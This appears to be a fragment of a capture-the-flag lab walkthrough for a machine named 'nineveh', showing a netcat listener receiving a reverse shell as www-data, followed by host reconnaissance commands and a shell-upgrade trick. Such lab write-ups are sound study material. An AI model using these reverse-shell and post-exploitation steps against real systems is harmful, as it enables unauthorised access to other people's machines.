 > nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.43] 45856
bash: cannot set terminal process group (1401): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ whoami
whoami
www-data
www-data@nineveh:/var/www/html/department$ hostname
hostname
nineveh
www-data@nineveh:/var/www/html/department$ hostname -I
hostname -I
10.10.10.43
www-data@nineveh:/var/www/html/department$ uname -a
uname -a
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
www-data@nineveh:/var/www/html/department$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.2 LTS
Release:        16.04
Codename:       xenial
www-data@nineveh:/var/www/html/department$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@nineveh:/var/www/html/department$